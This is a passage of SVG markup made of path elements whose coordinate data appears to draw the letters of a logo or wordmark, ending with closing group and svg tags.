d="M22.85,4h1.07V7a4.19,4.19,0,0,1-1.35.74A5.42,5.42,0,0,1,21,8a4.39,4.39,0,0,1-2.15-.52,3.9,3.9,0,0,1-2-3.49A3.93,3.93,0,0,1,17.32,2,3.76,3.76,0,0,1,18.82.52,4.42,4.42,0,0,1,21,0a4.49,4.49,0,0,1,1.71.31,3.53,3.53,0,0,1,1.31.9l-.7.7A3.15,3.15,0,0,0,21,1a3.31,3.31,0,0,0-1.61.39A2.79,2.79,0,0,0,18.3,2.46,3,3,0,0,0,17.89,4a3,3,0,0,0,.41,1.54,2.88,2.88,0,0,0,1.11,1.08,3.49,3.49,0,0,0,3.44-.11Z"/><path class="cls-1" d="M32.44,7.94,30.75,5.53c-.21,0-.38,0-.49,0h-2V7.94H27.19V.09h3.07a3.65,3.65,0,0,1,2.39.73,2.47,2.47,0,0,1,.88,2,2.63,2.63,0,0,1-.45,1.55,2.58,2.58,0,0,1-1.28.93l1.86,2.63Zm-.59-3.8a1.61,1.61,0,0,0,.56-1.31,1.6,1.6,0,0,0-.56-1.31,2.57,2.57,0,0,0-1.63-.45H28.31V4.6h1.91A2.51,2.51,0,0,0,31.85,4.14Z"/><path class="cls-1" d="M42.17,7v1h-5.7V.09H42v1H37.59V3.48h3.94v.95H37.59V7Z"/><path class="cls-1" d="M46.67,1.07H44v-1h6.5v1H47.78V7.94H46.67Z"/><path class="cls-1" d="M54.1,7.51a4,4,0,0,1-1.5-1.44A4,4,0,0,1,52.06,4,4,4,0,0,1,52.6,2,4,4,0,0,1,54.1.52a4.66,4.66,0,0,1,4.28,0A3.89,3.89,0,0,1,59.87,2,4,4,0,0,1,60.41,4a4,4,0,0,1-.54,2.06,3.87,3.87,0,0,1-1.49,1.43,4.66,4.66,0,0,1-4.28,0Zm3.7-.87a2.9,2.9,0,0,0,1.09-1.08A3.07,3.07,0,0,0,59.28,4a3.07,3.07,0,0,0-.39-1.54A2.85,2.85,0,0,0,57.8,1.39,3.1,3.1,0,0,0,56.25,1a3.18,3.18,0,0,0-1.57.39,2.81,2.81,0,0,0-1.1,1.09A3.07,3.07,0,0,0,53.18,4a3.07,3.07,0,0,0,.4,1.54,2.85,2.85,0,0,0,1.1,1.08,3.19,3.19,0,0,0,1.57.4A3.11,3.11,0,0,0,57.8,6.64Z"/></g></g></svg>